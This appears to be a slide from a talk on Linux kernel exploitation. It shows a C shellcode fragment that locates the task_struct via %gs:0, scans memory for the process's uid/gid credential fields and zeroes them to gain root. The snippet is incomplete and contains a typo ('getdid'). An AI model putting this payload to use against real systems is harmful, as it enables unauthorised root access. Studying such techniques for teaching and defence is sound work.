 Kernel Shellcode

• %gs:0 will point to task_struct
• So we can simply:

asm("movq %%gs:0, %0" : "=r"(ptr));

cred = (uint32_t *)ptr;

for (i = 0; i < 1000; i++, cred++) {
        if (cred[0] == uid && cred[1] == uid && cred[2] == uid && cred[3] == uid &&
            cred[4] == gid && cred[5] == gid && cred[6] == gid && cred[7] == gid) {
                cred[0] = cred[1] = cred[2] = cred[3] = 0;
                cred[4] = cred[5] = cred[6] = cred[7] = 0;

• Where uid/gid are getuid() and getdid()
• And our process will be root